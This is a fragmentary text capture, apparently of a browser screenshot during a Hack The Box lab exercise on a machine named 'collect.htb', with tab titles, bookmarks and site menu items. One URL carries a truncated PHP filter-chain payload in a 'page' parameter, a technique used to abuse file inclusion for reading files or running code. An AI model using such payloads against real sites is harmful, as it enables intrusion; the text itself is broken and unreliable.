 System
forum.collect.htb/attachmen
Developers Collect
developers.collect.htb/?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICOD
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
COLLECT Home Projects Calendar Logout